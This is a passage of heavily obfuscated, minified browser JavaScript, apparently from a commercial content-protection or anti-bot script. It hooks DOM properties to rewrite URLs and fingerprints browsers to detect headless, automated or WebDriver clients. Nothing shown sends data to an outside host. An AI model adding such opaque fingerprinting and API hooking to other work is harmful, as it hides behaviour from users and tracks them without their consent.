B6=(0x0,vO['w4'])(B6),ED['A'][Kc(0x9e9)](B1)[Kc(0x2a6)][Kc(0x40d)](this,(0x0,Ez['Qw'])({'protectUrlContext':B0,'selector':B6,'idFilter':B7=>(0x0,EK['Bo'])(B2,B7),'attributeFilter':B7=>(0x0,EK['yu'])(B2,B7),'tagNameFilter':B7=>(0x0,EK['ts'])(B2,B7)}));},B6=>B6),R4(B1,lE(0xc3a),lE(0x4c1),function(B6){const KV=lE;return(0x0,EK['ts'])(B2,B6)&&(B6=KV(0xe1a)+(0x0,E2['md'])(B6)),ED['A'][KV(0x9e9)](B1)[KV(0x2ed)][KV(0x40d)](this,B6);}),R4(B1,lE(0xc3a),lE(0x1046),function(B6){const KG=lE;return(0x0,EK['ts'])(B2,B6)&&(B6=KG(0xe1a)+(0x0,E2['md'])(B6)),ED['A'][KG(0x9e9)](B1)[KG(0x4f9)][KG(0x40d)](this,B6);}),R5(B1,lE(0xb2d),lE(0x45f),{'get':function(){const KZ=lE;for(var B6=arguments[KZ(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];let B9=ED['A'][KZ(0x9e9)](B1)[KZ(0x103a)][KZ(0x9e9)][KZ(0x917)](this,B7);if((0x0,E3['EW'])(B9)){const BE=(0x0,E3['sH'])(B9)[KZ(0x8c4)];B9=RM(BE)?B9:BE;}return B9;},'set':function(B6){const KX=lE,B7=ED['A'][KX(0x9e9)](B1)[KX(0xe93)][KX(0x40d)](this,KX(0xa1a));(0x0,EK['pI'])(B2,B6)&&(B6=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B6,'kind':KX(0x6e1)===B7?E3['MN'][KX(0xecb)]:E3['MN'][KX(0x3f6)],'baseUrl':ED['A'][KX(0x9e9)](B1)[KX(0x61e)][KX(0x9e9)][KX(0x917)](B1[KX(0x9f9)]),'endpoint':E0['A'][KX(0xa2d)]}));for(var B8=arguments[KX(0x7fc)],B9=new Array(B8>0x1?B8-0x1:0x0),BE=0x1;BE<B8;BE++)B9[BE-0x1]=arguments[BE];return ED['A'][KX(0x9e9)](B1)[KX(0x103a)][KX(0x8ad)][KX(0x40d)](this,B6,...B9);}}),R5(B1,lE(0xb2d),lE(0xa1a),{'get':function(){const KU=lE;for(var B6=arguments[KU(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];let B9=ED['A'][KU(0x9e9)](B1)[KU(0xfbb)][KU(0x9e9)][KU(0x917)](this,B7);return(0x0,E2['_'])(B9)&&(B9=(0x0,E2['ks'])(B9)),B9;},'set':function(B6){const KJ=lE;[KJ(0x6e1),KJ(0x740),KJ(0xc5f),KJ(0xd83)][KJ(0xe00)](B6)||B6&&(0x0,EK['Bo'])(B2,B6)&&(B6=(0x0,E2['md'])(B6));for(var B7=arguments[KJ(0x7fc)],B8=new Array(B7>0x1?B7-0x1:0x0),B9=0x1;B9<B7;B9++)B8[B9-0x1]=arguments[B9];return ED['A'][KJ(0x9e9)](B1)[KJ(0xfbb)][KJ(0x8ad)][KJ(0x40d)](this,B6,...B8);}}),R5(B1,lE(0xaad),lE(0xaef),{'get':function(){const KY=lE,B6=ED['A'][KY(0x9e9)](B1)[KY(0xe93)][KY(0x40d)](this,KY(0x309));for(var B7=arguments[KY(0x7fc)],B8=new Array(B7),B9=0x0;B9<B7;B9++)B8[B9]=arguments[B9];const BE=ED['A'][KY(0x9e9)](B1)[KY(0x2c9)][KY(0x9e9)][KY(0x40d)](this,...B8);if(R8(B1,BE,B6)){if(vC(BE),B5[KY(0x40d)](this))vT(B0,BE);else{if(RL(B0,BE,B2),!BE[KY(0xd14)]){const Bv=Rg(BE,B0,B2);Bv();const BR=setInterval(()=>{const Ks=KY,BB=ED['A'][Ks(0x9e9)](B1)[Ks(0xe93)][Ks(0x40d)](this,Ks(0x309));R8(B1,BE,BB)?Bv():clearInterval(BR);},0x3e8);BE[KY(0xd14)]=Bv;}}}return ED['A'][KY(0x9e9)](B1)[KY(0x5bc)][KY(0x9e9)][KY(0x40d)](this,...B8);}}),R5(B1,lE(0xaad),lE(0x319),{'get':function(){const Kd=lE;for(var B6=arguments[Kd(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];const B9=ED['A'][Kd(0x9e9)](B1)[Kd(0x2c9)][Kd(0x9e9)][Kd(0x40d)](this,...B7);if(!B9)return B9;const BE=ED['A'][Kd(0x9e9)](B1)[Kd(0xe93)][Kd(0x40d)](this,Kd(0x309));if(R8(B1,B9,BE)){if(vC(B9),B5[Kd(0x40d)](this))vT(B0,B9);else{if(RL(B0,B9,B2),!B9[Kd(0xd14)]){const Bv=Rg(B9,B0,B2);Bv();const BR=setInterval(()=>{const KP=Kd,BB=ED['A'][KP(0x9e9)](B1)[KP(0xe93)][KP(0x40d)](this,KP(0x309));R8(B1,B9,BB)?Bv():clearInterval(BR);},0x3e8);B9[Kd(0xd14)]=Bv;}}}if(BE&&(0x0,E3['EW'])(BE)){const BB=new URL((0x0,E3['sH'])(BE)[Kd(0x8c4)]);if((Kd(0xa5c)===BB[Kd(0x5b1)]||Kd(0x3c3)===BB[Kd(0x5b1)])&&BB[Kd(0xce2)][Kd(0xe00)](Kd(0x521))||Kd(0x347)===BB[Kd(0x5b1)]&&BB[Kd(0xce2)][Kd(0xe00)](Kd(0xc81))||Kd(0x8da)===BB[Kd(0x5b1)]&&'/'===BB[Kd(0xce2)])return vy[Kd(0x9e9)](B1,B9);}return B9;}}),R5(B1,lE(0x79b),lE(0xf8d),{'get':function(){const KO=lE;for(var B6=arguments[KO(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];const B9=ED['A'][KO(0x9e9)](B1)[KO(0x80a)][KO(0x9e9)][KO(0x40d)](this,...B7),BE=ED['A'][KO(0x9e9)](B1)[KO(0x95a)][KO(0x9e9)][KO(0x40d)](this);if(KO(0x472)==typeof BE&&BE[KO(0xe00)](KO(0x1c6)))try{const Bv=JSON[KO(0xf96)](BE);if(KO(0x788)===Bv[KO(0x8e8)]&&KO(0x648)===Bv[KO(0x934)])return B9;}catch(BR){}return E0['A'][KO(0xa2d)]!==ED['A'][KO(0x9e9)](B1)[KO(0x4c7)][KO(0x9e9)][KO(0x40d)](this)||(BB=>!(KO(0x472)!=typeof BB||!BB[KO(0x597)](KO(0xec1))))(BE)?B9:vy[KO(0x9e9)](B1,B9);}}),R5(B1,lE(0xaad),lE(0xb84),{'get':function(){const Kj=lE;for(var B6=arguments[Kj(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];return ED['A'][Kj(0x9e9)](B1)[Kj(0xa4d)][Kj(0x9e9)][Kj(0x40d)](this,...B7);},'set':function(B6){const KC=lE;if(!B6)return ED['A'][KC(0x9e9)](B1)[KC(0xa4d)][KC(0x8ad)][KC(0x40d)](this,B6);B6=B6[KC(0x2e9)]();const B7=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':E0['A'][KC(0xa2d)]+KC(0xecc),'kind':E3['MN'][KC(0x97d)],'baseUrl':ED['A'][KC(0x9e9)](B1)[KC(0x61e)][KC(0x9e9)][KC(0x917)](B1[KC(0x9f9)]),'endpoint':E0['A'][KC(0xa2d)]});return B6=B6[KC(0xe00)](B7)?v1({'_window':B1,'protectUrlContext':B0,'html':B6}):KC(0x10b8)[KC(0x9fa)](Ed,KC(0xe10))[KC(0x9fa)](B7,KC(0x414))[KC(0x9fa)]((0x0,EP['x'])()['id'],KC(0x3e2))+v1({'_window':B1,'protectUrlContext':B0,'html':B6}),ED['A'][KC(0x9e9)](B1)[KC(0xa4d)][KC(0x8ad)][KC(0x40d)](this,B6);}},B5),R5(B1,lE(0xb14),lE(0xf57),{'get':function(){const Ke=lE;var B6,B7;return null!==(B6=null===(B7=this[Ke(0xa0e)])||void 0x0===B7?void 0x0:B7[Ke(0xf57)])&&void 0x0!==B6?B6:ED['A'][Ke(0x9e9)](B1)[Ke(0x69c)][Ke(0x9e9)][Ke(0x40d)](this);}}),R5(B1,lE(0xb14),lE(0x1000),{'get':function(){const KT=lE;var B6,B7;return null!==(B6=null===(B7=this[KT(0xa0e)])||void 0x0===B7?void 0x0:B7[KT(0x1000)])&&void 0x0!==B6?B6:ED['A'][KT(0x9e9)](B1)[KT(0x303)][KT(0x9e9)][KT(0x40d)](this);}}),R5(B1,lE(0xb14),lE(0xb1c),{'get':function(){const Kf=lE;var B6,B7;return null!==(B6=null===(B7=this[Kf(0xa0e)])||void 0x0===B7?void 0x0:B7[Kf(0xb1c)])&&void 0x0!==B6?B6:ED['A'][Kf(0x9e9)](B1)[Kf(0xd8d)][Kf(0x9e9)][Kf(0x40d)](this);}}),R5(B1,lE(0xb14),lE(0x846),{'get':function(){const Kt=lE;var B6,B7;return null!==(B6=null===(B7=this[Kt(0xa0e)])||void 0x0===B7?void 0x0:B7[Kt(0x846)])&&void 0x0!==B6?B6:ED['A'][Kt(0x9e9)](B1)[Kt(0xb5a)][Kt(0x9e9)][Kt(0x40d)](this);}}),R5(B1,lE(0xb14),lE(0xcb0),{'get':function(){const k0=lE;var B6,B7;return null!==(B6=null===(B7=this[k0(0xa0e)])||void 0x0===B7?void 0x0:B7[k0(0xcb0)])&&void 0x0!==B6?B6:ED['A'][k0(0x9e9)](B1)[k0(0x868)][k0(0x9e9)][k0(0x40d)](this);}}),R5(B1,lE(0xb14),lE(0x32f),{'get':function(){const k1=lE;var B6,B7;return null!==(B6=null===(B7=this[k1(0xa0e)])||void 0x0===B7?void 0x0:B7[k1(0x32f)])&&void 0x0!==B6?B6:ED['A'][k1(0x9e9)](B1)[k1(0x980)][k1(0x9e9)][k1(0x40d)](this);}}),R4(B1,lE(0xf0b),lE(0x97f),function(B6){const k2=lE;for(var B7=arguments[k2(0x7fc)],B8=new Array(B7>0x1?B7-0x1:0x0),B9=0x1;B9<B7;B9++)B8[B9-0x1]=arguments[B9];if(this instanceof B1[k2(0xf0b)]&&B6 instanceof B1[k2(0x660)]){const BE=Array[k2(0x7b9)](B6[k2(0xf78)])[k2(0xc03)](Bv=>Bv instanceof B1[k2(0xd77)]?ED['A'][k2(0x9e9)](B1)[k2(0xda4)][k2(0x9e9)][k2(0x40d)](Bv):'');return ED['A'][k2(0x9e9)](B1)[k2(0xda4)][k2(0x8ad)][k2(0x40d)](B6,(0x0,Ez['dv'])({'protectUrlContext':B0,'stylesheet':BE[k2(0x584)](''),'idFilter':Bv=>(0x0,EK['Bo'])(B2,Bv),'urlFilter':Bv=>(0x0,EK['pI'])(B2,Bv),'attributeFilter':Bv=>(0x0,EK['yu'])(B2,Bv)})),ED['A'][k2(0x9e9)](B1)[k2(0x7bc)][k2(0x40d)](this,B6,...B8);}return ED['A'][k2(0x9e9)](B1)[k2(0x7bc)][k2(0x40d)](this,B6,...B8);}),Object[lE(0x535)](B1)[lE(0x336)](B6=>{const k3=lE;try{if(!B6[k3(0x597)](k3(0xcd1))||!B6[k3(0x343)](k3(0x7ed)))return;const B7=[k3(0x41c),k3(0xdf2)];for(const B8 of B7){const B9=B1[k3(0x860)][k3(0x376)](B1[B6][k3(0xe3c)],B8);B9&&B1[k3(0x860)][k3(0x4d4)](B1[B6][k3(0xe3c)],B8,{'get':function(){const k4=k3;for(var BE=arguments[k4(0x7fc)],Bv=new Array(BE),BR=0x0;BR<BE;BR++)Bv[BR]=arguments[BR];if(!(0x0,EK['sU'])(B2,this))return B9[k4(0x9e9)][k4(0x40d)](this,...Bv);let BB=B9[k4(0x9e9)][k4(0x40d)](this,...Bv);return k4(0x472)==typeof BB&&BB[k4(0x597)](k4(0x5ec))&&(BB=BB[k4(0x623)](0x3)),BB;},'set':function(BE){const k5=k3;for(var Bv=arguments[k5(0x7fc)],BR=new Array(Bv>0x1?Bv-0x1:0x0),BB=0x1;BB<Bv;BB++)BR[BB-0x1]=arguments[BB];return(0x0,EK['sU'])(B2,this)?(k5(0x472)!=typeof BE&&k5(0x668)!=typeof BE||(BE=k5(0x5ec)+BE),B9[k5(0x9e9)][k5(0x40d)](this)===BE?BE:B9[k5(0x8ad)][k5(0x40d)](this,BE,...BR)):B9[k5(0x8ad)][k5(0x40d)](this,BE,...BR);}});}}catch(BE){}});}const Rr=B0=>{try{B0();}catch(B1){}};function RW(B0){const k6=av;var B1;if(E7['A'][k6(0xf99)](k6(0x107d)),null!==(B1=window[k6(0x7a4)])&&void 0x0!==B1&&B1[k6(0xdce)])return;const B2=window[k6(0x7a4)]||[];window[k6(0x7a4)]={'push':B5=>Rr(B5),'__replaced':!0x0};for(const B5 of[...B2][k6(0xb92)]())Rr(B5);const B3=B6=>{const k7=k6;k7(0xc30)===B6[k7(0x259)]?B6[k7(0x965)](...B6[k7(0x642)]):k7(0xe6f)===B6[k7(0x259)]?B6[k7(0x965)]():k7(0x565)===B6[k7(0x259)]&&B6[k7(0x6d0)]();},B4=window[k6(0xcbe)]||[];window[k6(0xcbe)]={'push':B6=>setTimeout(()=>B3(B6),0x0)};for(const B6 of B4)Rr(()=>B3(B6));}function Rx(B0){const k8=av;return k8(0x929)===function(B1){const k9=k8;try{return new URL(B1)[k9(0x36f)][k9(0x9e9)](k9(0xd09))||'';}catch(B2){return'';}}(B0);}var RD=R(0xabf);const Rp=class{static[av(0x59a)](){const kE=av;var B0,B1;let B2=arguments[kE(0x7fc)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:kE(0x25f),B3=!(arguments[kE(0x7fc)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const B4=Date[kE(0x82d)](),B5=B4-B4%0x5265c00,B6=B5-0x5265c00,B7=B5+0x5265c00,B8=kE(0xcb6)+(0x0,Ru['t'])(B2+'_'+B5),B9=kE(0xcb6)+(0x0,Ru['t'])(B2+'_'+B6),BE=kE(0xcb6)+(0x0,Ru['t'])(B2+'_'+B7);return B8===B9||B8===BE||B9===BE||!(null!==(B0=null!==(B1=window[B8])&&void 0x0!==B1?B1:window[B9])&&void 0x0!==B0?B0:window[BE])&&(B3&&(window[B8]=!0x0,window[B9]=!0x0,window[BE]=!0x0),!0x0);}};var RS,Ra=R(0xd17),Rq=/bot|crawl|http|lighthouse|scan|search|spider/i,RI=function(B0,B1){const kv=av;return RI=Object[kv(0xd98)]||{'__proto__':[]}instanceof Array&&function(B2,B3){const kR=kv;B2[kR(0x8b2)]=B3;}||function(B2,B3){const kB=kv;for(var B4 in B3)Object[kB(0xe3c)][kB(0xcc4)][kB(0x40d)](B3,B4)&&(B2[B4]=B3[B4]);},RI(B0,B1);};function Rm(B0,B1,B2,B3){return new(B2||(B2=Promise))(function(B4,B5){const kg=a2v;function B6(B9){const kb=a2v;try{B8(B3[kb(0x844)](B9));}catch(BE){B5(BE);}}function B7(B9){const kn=a2v;try{B8(B3[kn(0x525)](B9));}catch(BE){B5(BE);}}function B8(B9){const ki=a2v;var BE;B9[ki(0x67f)]?B4(B9[ki(0x2b2)]):(BE=B9[ki(0x2b2)],BE instanceof B2?BE:new B2(function(Bv){Bv(BE);}))[ki(0x818)](B6,B7);}B8((B3=B3[kg(0x917)](B0,B1||[]))[kg(0x844)]());});}function Ro(B0,B1){const ku=av;var B2,B3,B4,B5,B6={'label':0x0,'sent':function(){if(0x1&B4[0x0])throw B4[0x1];return B4[0x1];},'trys':[],'ops':[]};return B5={'next':B7(0x0),'throw':B7(0x1),'return':B7(0x2)},ku(0x29b)==typeof Symbol&&(B5[Symbol[ku(0x4b0)]]=function(){return this;}),B5;function B7(B8){return function(B9){return function(BE){const kM=a2v;if(B2)throw new TypeError(kM(0x41f));for(;B5&&(B5=0x0,BE[0x0]&&(B6=0x0)),B6;)try{if(B2=0x1,B3&&(B4=0x2&BE[0x0]?B3[kM(0x380)]:BE[0x0]?B3[kM(0x525)]||((B4=B3[kM(0x380)])&&B4[kM(0x40d)](B3),0x0):B3[kM(0x844)])&&!(B4=B4[kM(0x40d)](B3,BE[0x1]))[kM(0x67f)])return B4;switch(B3=0x0,B4&&(BE=[0x2&BE[0x0],B4[kM(0x2b2)]]),BE[0x0]){case 0x0:case 0x1:B4=BE;break;case 0x4:return B6[kM(0x455)]++,{'value':BE[0x1],'done':!0x1};case 0x5:B6[kM(0x455)]++,B3=BE[0x1],BE=[0x0];continue;case 0x7:BE=B6[kM(0x839)][kM(0x1012)](),B6[kM(0x607)][kM(0x1012)]();continue;default:if(!((B4=(B4=B6[kM(0x607)])[kM(0x7fc)]>0x0&&B4[B4[kM(0x7fc)]-0x1])||0x6!==BE[0x0]&&0x2!==BE[0x0])){B6=0x0;continue;}if(0x3===BE[0x0]&&(!B4||BE[0x1]>B4[0x0]&&BE[0x1]<B4[0x3])){B6[kM(0x455)]=BE[0x1];break;}if(0x6===BE[0x0]&&B6[kM(0x455)]<B4[0x1]){B6[kM(0x455)]=B4[0x1],B4=BE;break;}if(B4&&B6[kM(0x455)]<B4[0x2]){B6[kM(0x455)]=B4[0x2],B6[kM(0x839)][kM(0xa16)](BE);break;}B4[0x2]&&B6[kM(0x839)][kM(0x1012)](),B6[kM(0x607)][kM(0x1012)]();continue;}BE=B1[kM(0x40d)](B0,B6);}catch(Bv){BE=[0x6,Bv],B3=0x0;}finally{B2=B4=0x0;}if(0x5&BE[0x0])throw BE[0x1];return{'value':BE[0x0]?BE[0x1]:void 0x0,'done':!0x0};}([B8,B9]);};}}function Rw(B0,B1,B2){const ky=av;if(B2||0x2===arguments[ky(0x7fc)]){for(var B3,B4=0x0,B5=B1[ky(0x7fc)];B4<B5;B4++)!B3&&B4 in B1||(B3||(B3=Array[ky(0xe3c)][ky(0x623)][ky(0x40d)](B1,0x0,B4)),B3[B4]=B1[B4]);}return B0[ky(0x9fa)](B3||Array[ky(0xe3c)][ky(0x623)][ky(0x40d)](B1));}Object[av(0x8de)],Object[av(0x8de)],av(0x29b)==typeof SuppressedError&&SuppressedError;var RA=av(0xc86),Rl=av(0x6ca),RK=av(0xb08),Rk=av(0x9c8),RF=av(0x9e5),RN=av(0x7e6),RH=function(B0){function B1(B2,B3){const kL=a2v;var B4=B0[kL(0x40d)](this,B3)||this;return B4[kL(0xb1b)]=B2,B4[kL(0x63f)]=kL(0xe50),Object[kL(0xd98)](B4,B1[kL(0xe3c)]),B4;}return function(B2,B3){const kr=a2v;if(kr(0x29b)!=typeof B3&&null!==B3)throw new TypeError(kr(0xa69)+String(B3)+kr(0x49e));function B4(){const kW=kr;this[kW(0x664)]=B2;}RI(B2,B3),B2[kr(0xe3c)]=null===B3?Object[kr(0x8de)](B3):(B4[kr(0xe3c)]=B3[kr(0xe3c)],new B4());}(B1,B0),B1;}(Error);function RQ(B0){return Rm(this,void 0x0,void 0x0,function(){var B1,B2,B3=this;return Ro(this,function(B4){const kx=a2v;switch(B4[kx(0x455)]){case 0x0:return B1={},B2=Object[kx(0xdfe)](B0),[0x4,Promise[kx(0xba2)](B2[kx(0xc03)](function(B5){return Rm(B3,void 0x0,void 0x0,function(){var B6,B7,B8,B9,BE;return Ro(this,function(Bv){const kD=a2v;switch(Bv[kD(0x455)]){case 0x0:B6=B0[B5],Bv[kD(0x455)]=0x1;case 0x1:return Bv[kD(0x607)][kD(0xa16)]([0x1,0x3,,0x4]),B7=B1,B8=B5,BE={},[0x4,B6()];case 0x2:return B7[B8]=(BE[kD(0x2b2)]=Bv[kD(0xa2f)](),BE[kD(0xb1b)]=0x0,BE),[0x3,0x4];case 0x3:return B9=Bv[kD(0xa2f)](),B1[B5]=B9 instanceof RH?{'state':B9[kD(0xb1b)],'error':''[kD(0x9fa)](B9[kD(0x63f)],':\x20')[kD(0x9fa)](B9[kD(0x24b)])}:{'state':-0x3,'error':B9 instanceof Error?''[kD(0x9fa)](B9[kD(0x63f)],':\x20')[kD(0x9fa)](B9[kD(0x24b)]):String(B9)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return B4[kx(0xa2f)](),[0x2,B1];}});});}function Rz(B0,B1){const kp=av;return-0x1!==B0[kp(0xc17)](B1);}function Rh(B0,B1){const kS=av;return-0x1!==B0[kS(0xc17)](B1);}function Rc(B0){const ka=av;return Object[ka(0x535)](B0);}function RV(B0){const kq=av;for(var B1=[],B2=0x1;B2<arguments[kq(0x7fc)];B2++)B1[B2-0x1]=arguments[B2];for(var B3=function(B7){const kI=kq;if(kI(0x472)==typeof B7){if(Rz(B0,B7))return{'value':!0x0};}else{if(null!=function(B8,B9){const km=kI;if(km(0x986)in B8)return B8[km(0x986)](B9);for(var BE=0x0;BE<B8[km(0x7fc)];BE++)if(B9(B8[BE]))return B8[BE];}(B0,function(B8){const ko=kI;return B7[ko(0xabc)](B8);}))return{'value':!0x0};}},B4=0x0,B5=B1;B4<B5[kq(0x7fc)];B4++){var B6=B3(B5[B4]);if(kq(0x249)==typeof B6)return B6[kq(0x2b2)];}return!0x1;}function RG(B0){const kw=av;return B0[kw(0xeda)](function(B1,B2){return B1+(B2?0x1:0x0);},0x0);}var RZ={'detectAppVersion':function(B0){const kA=av;var B1=B0[kA(0x8ed)];return 0x0===B1[kA(0xb1b)]&&(/headless/i[kA(0xabc)](B1[kA(0x2b2)])?RF:/electron/i[kA(0xabc)](B1[kA(0x2b2)])?RA:/slimerjs/i[kA(0xabc)](B1[kA(0x2b2)])?Rk:void 0x0);},'detectDocumentAttributes':function(B0){const kl=av;var B1=B0[kl(0x1fb)];return 0x0===B1[kl(0xb1b)]&&(RV(B1[kl(0x2b2)],kl(0xb08),kl(0x8a2),kl(0xa6d))?RK:void 0x0);},'detectErrorTrace':function(B0){const kK=av;var B1=B0[kK(0x495)];return 0x0===B1[kK(0xb1b)]&&(/PhantomJS/i[kK(0xabc)](B1[kK(0x2b2)])?Rl:void 0x0);},'detectEvalLengthInconsistency':function(B0){const kk=av;var B1=B0[kk(0x60d)],B2=B0[kk(0xcd2)],B3=B0[kk(0xb67)];if(0x0===B1[kk(0xb1b)]&&0x0===B2[kk(0xb1b)]&&0x0===B3[kk(0xb1b)]){var B4=B1[kk(0x2b2)];return kk(0x7e6)!==B3[kk(0x2b2)]&&(0x25===B4&&!Rz([kk(0x733),kk(0xf5f)],B3[kk(0x2b2)])||0x27===B4&&!Rz([kk(0x4be)],B2[kk(0x2b2)])||0x21===B4&&!Rz([kk(0x205)],B3[kk(0x2b2)]));}},'detectFunctionBind':function(B0){const kF=av;if(-0x2===B0[kF(0xc56)][kF(0xb1b)])return Rl;},'detectLanguagesLengthInconsistency':function(B0){const kN=av;var B1=B0[kN(0x9a2)];if(0x0===B1[kN(0xb1b)]&&0x0===B1[kN(0x2b2)][kN(0x7fc)])return RF;},'detectNotificationPermissions':function(B0){const kH=av;var B1=B0[kH(0xaa4)],B2=B0[kH(0xcd2)];return 0x0===B2[kH(0xb1b)]&&kH(0xc22)===B2[kH(0x2b2)]&&(0x0===B1[kH(0xb1b)]&&B1[kH(0x2b2)]?RF:void 0x0);},'detectPluginsArray':function(B0){const kQ=av;var B1=B0[kQ(0xf5e)];if(0x0===B1[kQ(0xb1b)]&&!B1[kQ(0x2b2)])return RF;},'detectPluginsLengthInconsistency':function(B0){const kz=av;var B1=B0[kz(0x70f)],B2=B0[kz(0xa7e)],B3=B0[kz(0xcd2)],B4=B0[kz(0xb67)];if(0x0===B1[kz(0xb1b)]&&0x0===B2[kz(0xb1b)]&&0x0===B3[kz(0xb1b)]&&0x0===B4[kz(0xb1b)]&&kz(0xc22)===B3[kz(0x2b2)]&&!B2[kz(0x2b2)]&&kz(0x205)===B4[kz(0x2b2)])return 0x0===B1[kz(0x2b2)]?RF:void 0x0;},'detectProcess':function(B0){const kh=av;var B1,B2=B0[kh(0xc9c)];return 0x0===B2[kh(0xb1b)]&&(kh(0x9a1)===B2[kh(0x2b2)][kh(0x259)]||null!=(null===(B1=B2[kh(0x2b2)][kh(0xe21)])||void 0x0===B1?void 0x0:B1[kh(0xc86)])?RA:void 0x0);},'detectUserAgent':function(B0){const kc=av;var B1=B0[kc(0x8ec)];return 0x0===B1[kc(0xb1b)]&&(/PhantomJS/i[kc(0xabc)](B1[kc(0x2b2)])?Rl:/Headless/i[kc(0xabc)](B1[kc(0x2b2)])?RF:/Electron/i[kc(0xabc)](B1[kc(0x2b2)])?RA:/slimerjs/i[kc(0xabc)](B1[kc(0x2b2)])?Rk:void 0x0);},'detectWebDriver':function(B0){const kV=av;var B1=B0[kV(0x780)];if(0x0===B1[kV(0xb1b)]&&B1[kV(0x2b2)])return RF;},'detectWebGL':function(B0){const kG=av;var B1=B0[kG(0x914)];if(0x0===B1[kG(0xb1b)]){var B2=B1[kG(0x2b2)],B3=B2[kG(0x1004)],B4=B2[kG(0x9a1)];if(kG(0x6b3)==B3&&kG(0x81d)==B4)return RF;}},'detectWindowExternal':function(B0){const kZ=av;var B1=B0[kZ(0xfb8)];return 0x0===B1[kZ(0xb1b)]&&(/Sequentum/i[kZ(0xabc)](B1[kZ(0x2b2)])?kZ(0x26c):void 0x0);},'detectWindowSize':function(B0){const kX=av;var B1=B0[kX(0x75c)],B2=B0[kX(0xacf)];if(0x0!==B1[kX(0xb1b)]||0x0!==B2[kX(0xb1b)])return!0x1;var B3=B1[kX(0x2b2)],B4=B3[kX(0x64e)],B5=B3[kX(0x6f7)];return B2[kX(0x2b2)]&&0x0===B4&&0x0===B5?RF:void 0x0;},'detectMimeTypesConsistent':function(B0){const kU=av;var B1=B0[kU(0x6a1)];if(0x0===B1[kU(0xb1b)]&&!B1[kU(0x2b2)])return RN;},'detectProductSub':function(B0){const kJ=av;var B1=B0[kJ(0xe26)],B2=B0[kJ(0xcd2)];return 0x0===B1[kJ(0xb1b)]&&0x0===B2[kJ(0xb1b)]&&(kJ(0xc22)!==B2[kJ(0x2b2)]&&kJ(0x75b)!==B2[kJ(0x2b2)]&&kJ(0x8f2)!==B2[kJ(0x2b2)]&&kJ(0x576)!==B2[kJ(0x2b2)]||kJ(0x847)===B1[kJ(0x2b2)]?void 0x0:RN);},'detectDistinctiveProperties':function(B0){const kY=av;var B1=B0[kY(0xb3d)];if(0x0!==B1[kY(0xb1b)])return!0x1;var B2,B3=B1[kY(0x2b2)];for(B2 in B3)if(B3[B2])return B2;}};function RX(){const ks=av;var B0,B1,B2=window,B3=navigator;return RG([ks(0x931)in B3,ks(0x39e)in B3,0x0===B3[ks(0x1004)][ks(0xc17)](ks(0xeee)),ks(0xf6e)in B2,ks(0xe9b)in B2,ks(0xab3)in B2,ks(0x78f)in B2])>=0x5?ks(0x205):RG([ks(0xc8b)in B2,ks(0xb79)in B2,ks(0x4eb)in B2,0x0===B3[ks(0x1004)][ks(0xc17)](ks(0x350)),ks(0x6df)in B3,ks(0x104b)in B2])>=0x4?ks(0x733):RG([ks(0x670)in navigator,ks(0xd13)in(null!==(B1=null===(B0=document[ks(0x3d5)])||void 0x0===B0?void 0x0:B0[ks(0x808)])&&void 0x0!==B1?B1:{}),ks(0x47c)in B2,ks(0xb49)in B2,ks(0x1095)in B2,ks(0x106e)in B2])>=0x4?ks(0xf5f):ks(0x7e6);}var RU={'android':function(){const kd=av;var B0=RX(),B1=kd(0x205)===B0,B2=kd(0xf5f)===B0;if(!B1&&!B2)return!0x1;var B3=window;return RG([kd(0x1067)in B3,kd(0x5d6)in B3,B1&&!(kd(0x378)in B3),B2&&/android/i[kd(0xabc)](navigator[kd(0x8ed)])])>=0x2;},'browserKind':function(){const kP=av;var B0,B1=null===(B0=navigator[kP(0x8ec)])||void 0x0===B0?void 0x0:B0[kP(0x4ee)]();return Rh(B1,kP(0x23e))?kP(0x789):Rh(B1,kP(0x107f))||Rh(B1,kP(0xcfb))?kP(0x4be):Rh(B1,kP(0x576))?kP(0x576):Rh(B1,kP(0xc12))?kP(0xc12):Rh(B1,kP(0x8f2))||Rh(B1,kP(0x608))?kP(0x8f2):Rh(B1,kP(0xc22))?kP(0xc22):Rh(B1,kP(0x75b))?kP(0x75b):kP(0x7e6);},'browserEngineKind':RX,'documentFocus':function(){const kO=av;return void 0x0!==document[kO(0x2b5)]&&document[kO(0x2b5)]();},'userAgent':function(){const kj=av;return navigator[kj(0x8ec)];},'appVersion':function(){const kC=av;var B0=navigator[kC(0x8ed)];if(null==B0)throw new RH(-0x1,kC(0x2b6));return B0;},'rtt':function(){const ke=av;if(void 0x0===navigator[ke(0x7c5)])throw new RH(-0x1,ke(0xec8));if(void 0x0===navigator[ke(0x7c5)][ke(0xed4)])throw new RH(-0x1,ke(0x9ca));return navigator[ke(0x7c5)][ke(0xed4)];},'windowSize':function(){const kT=av;return{'outerWidth':window[kT(0x64e)],'outerHeight':window[kT(0x6f7)],'innerWidth':window[kT(0xa7a)],'innerHeight':window[kT(0xd31)]};},'pluginsLength':function(){const kf=av;if(void 0x0===navigator[kf(0xace)])throw new RH(-0x1,kf(0x4cc));if(void 0x0===navigator[kf(0xace)][kf(0x7fc)])throw new RH(-0x3,kf(0xb90));return navigator[kf(0xace)][kf(0x7fc)];},'pluginsArray':function(){const kt=av;if(void 0x0===navigator[kt(0xace)])throw new RH(-0x1,kt(0x4cc));if(void 0x0===window[kt(0xbd8)])throw new RH(-0x1,kt(0x960));return navigator[kt(0xace)]instanceof PluginArray;},'errorTrace':function(){const F0=av;try{null[0x0]();}catch(B0){if(B0 instanceof Error&&null!=B0[F0(0xcda)])return B0[F0(0xcda)][F0(0x2e9)]();}throw new RH(-0x3,F0(0x4f7));},'productSub':function(){const F1=av;var B0=navigator[F1(0xe26)];if(void 0x0===B0)throw new RH(-0x1,F1(0x22c));return B0;},'windowExternal':function(){const F2=av;if(void 0x0===window[F2(0x978)])throw new RH(-0x1,F2(0xeeb));var B0=window[F2(0x978)];if(F2(0x29b)!=typeof B0[F2(0x2e9)])throw new 